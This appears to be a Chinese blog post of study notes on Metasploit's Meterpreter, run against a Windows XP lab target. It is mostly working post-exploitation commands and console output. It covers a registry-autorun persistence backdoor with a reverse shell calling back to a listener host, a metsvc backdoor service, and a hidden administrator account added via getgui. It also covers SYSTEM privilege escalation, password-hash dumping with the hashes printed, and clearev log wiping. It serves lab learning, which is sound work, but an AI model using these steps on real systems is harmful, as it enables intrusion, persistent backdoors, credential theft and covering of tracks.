1. Meterpreter命令详解




1.1基本命令
使用Adobe阅读器渗透攻击实战案例打开的Meterpreter会话实验,靶机是WinXP。由于所有命令与书中显示一致,截图将书中命令记录下来。




1.2文件系统命令


1.3网络命令




1.4系统命令
2.后渗透攻击模块
2.1persistence后渗透攻击模块
示例代码如下
meterpreter > run persistence -X -i 5 -p 443 -r 10.10.10.128
[!] Meterpreter scripts are deprecated. Try post/windows/manage/persistence_exe.
[!] Example: run post/windows/manage/persistence_exe OPTION=value [...]
[*] Running Persistence Script
[*] Resource file for cleanup created at /root/.msf4/logs/persistence/DH-CA8822AB9589_20200206.5256/DH-CA8822AB9589_20200206.5256.rc
[*] Creating Payload=windows/meterpreter/reverse_tcp LHOST=10.10.10.128 LPORT=443
[*] Persistent agent script is 99691 bytes long
[+] Persistent Script written to C:\DOCUME~1\ADMINI~1\LOCALS~1\Temp\zsqBGsP.vbs
[*] Executing script C:\DOCUME~1\ADMINI~1\LOCALS~1\Temp\zsqBGsP.vbs
[+] Agent executed with PID 2592
[*] Installing into autorun as HKLM\Software\Microsoft\Windows\CurrentVersion\Run\kGcIEFsC
[+] Installed into autorun as HKLM\Software\Microsoft\Windows\CurrentVersion\Run\kGcIEFsC
目标主机的注册表HKLM\Software\Microsoft\Windows\CurrentVersion\Run\kGcIEFsC中添加键值达到自启动目的,-X指定开机自启动,-i指定反向连接的时间间隔,然后建立Meterpreter客户端,在指定回连的443端口监听,等待后面重新连接。
示例代码如下
use exploit/multi/handler
set payload windows/meterpreter/reverse_http
set LHOST 10.10.10.128
set LPORT 443
exploit

2.2metsvc后渗透攻击模块
示例代码如下
meterpreter > run metsvc
[!] Meterpreter scripts are deprecated. Try post/windows/manage/persistence_exe.
[!] Example: run post/windows/manage/persistence_exe OPTION=value [...]
[*] Creating a meterpreter service on port 31337
[*] Creating a temporary installation directory C:\DOCUME~1\ADMINI~1\LOCALS~1\Temp\GhlhYEpa...
[*] >> Uploading metsrv.x86.dll...
[*] >> Uploading metsvc-server.exe...
[*] >> Uploading metsvc.exe...
[*] Starting the service...
* Installing service metsvc
* Starting service
Service metsvc successfully installed.

2.3getgui后渗透攻击模块
示例代码如下
meterpreter > run getgui -u metasploit -p meterpreter
[!] Meterpreter scripts are deprecated. Try post/windows/manage/enable_rdp.
[!] Example: run post/windows/manage/enable_rdp OPTION=value [...]
[*] Windows Remote Desktop Configuration Meterpreter Script by Darkoperator
[*] Carlos Perez carlos_perez@darkoperator.com
[*] Setting user account for logon
[*] Adding User: metasploit with Password: meterpreter
[*] Hiding user from Windows Login screen
[*] Adding User: metasploit to local group 'Remote Desktop Users'
[*] Adding User: metasploit to local group 'Administrators'
[*] You can now login with the created user
[*] For cleanup use command: run multi_console_command -r /root/.msf4/logs/scripts/getgui/clean_up__20200206.1306.rc
示例代码如下
meterpreter > run multi_console_command -r /root/.msf4/logs/scripts/getgui/clean_up__20200206.1306.rc
[*] Running Command List ...
[*] Running command execute -H -f cmd.exe -a "/c net user metasploit /delete"
Process 3776 created.
[*] Running command reg deleteval -k HKLM\\SOFTWARE\\Microsoft\\Windows\ NT\\CurrentVersion\\Winlogon\\SpecialAccounts\\UserList -v metasploit
Successfully deleted metasploit.
3.权限提升
示例代码如下
meterpreter > getsystem –h
Usage: getsystem [options]
Attempt to elevate your privilege to that of local system.
OPTIONS:
-h Help Banner.
-t <opt> The technique to use. (Default to '0').
0 : All techniques available
1 : Named Pipe Impersonation (In Memory/Admin)
2 : Named Pipe Impersonation (Dropper/Admin)
3 : Token Duplication (In Memory/Admin)
meterpreter > getuid 当前权限
Server username: DH-CA8822AB9589\Administrator
meterpreter > getsystem 通过第一种技术获得system权限
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
4.信息窃取

4.1dumplink模块
获得目标主机最近进行的系统操作、访问文件和Office文档的操作记录
示例代码如下
meterpreter > run post/windows/gather/dumplinks
4.2enum_applications模块
获得目标主机安装的软件、安全更新和漏洞补丁的信息
示例代码如下
meterpreter > run post/windows/gather/enum_applications
[*] Enumerating applications installed on DH-CA8822AB9589
Installed Applications
======================
Name Version
---- -------
Adobe Reader 9 9.0.0
KingView 6.53 6.53
KingView Driver 6.53
Microsoft Office Standard Edition 2003 11.0.8173.0
Sentinel Protection Installer 7.5.0 7.5.0
VMware Tools 8.1.4.11056
WebFldrs XP 9.50.7523
[+] Results stored in: /root/.msf4/loot/20200206152726_default_192.168.10.128_host.application_062522.txt

5.口令攫取和利用


5.1通过网络嗅探进行口令攫取


5.2通过浏览器进行网络攫取
5.3系统口令攫取
示例代码如下
meterpreter > run windows/gather/smart_hashdump
[*] Running module against DH-CA8822AB9589
[*] Hashes will be saved to the database if one is connected.
[+] Hashes will be saved in loot in JtR password file format to:
[*] /root/.msf4/loot/20200206160123_default_192.168.10.128_windows.hashes_940118.txt
[*] Dumping password hashes...
[*] Running as SYSTEM extracting hashes from registry
[*] Obtaining the boot key...
[*] Calculating the hboot key using SYSKEY 7be839f49edcab29c3a40fe24d47335f...
[*] Obtaining the user list and keys...
[*] Decrypting user keys...
[*] Dumping password hints...
[*] No users with password hints on this system
[*] Dumping password hashes...
[+] Administrator:500:44efce164ab921caaad3b435b51404ee:32ed87bdb5fdc5e9cba88547376818d4:::
[+] HelpAssistant:1000:32f842845a64f17ccbe6b10315169b7e:83789c0d8506a618d815fd9c6fb379e1:::
[+] SUPPORT_388945a0:1002:aad3b435b51404eeaad3b435b51404ee:bb5a5a239a6e521be591fdf091b05013:::
[+] IUSR_DH-CA8822AB9589:1003:de8b8cec054052bb8ab2d451a3e61856:145f992fa5ff125301520f8e27419c6d:::
[+] IWAM_DH-CA8822AB9589:1004:90b05d38a1fc8d80a4ae31c7bc961352:2f950167d2942f7c977fdfd1857b8a59:::



6.内网拓展

由于只配置了10.10.10.0/24网段的靶机,无法完成完整实验,先记录下来书中实验思路。
7.清除记录
7.1clearev命令
清除日志等各种记录。
示例代码如下
meterpreter > clearev

7.2timestomp命令
修改文件的创建时间、最后写入时间、最后访问时间,-f参数可以将两个文件的时间信息设置的一模一样。我的msf中没有这个模块,查资料应该是版本的问题。
来源:https://www.cnblogs.com/wkzb/p/12283388.html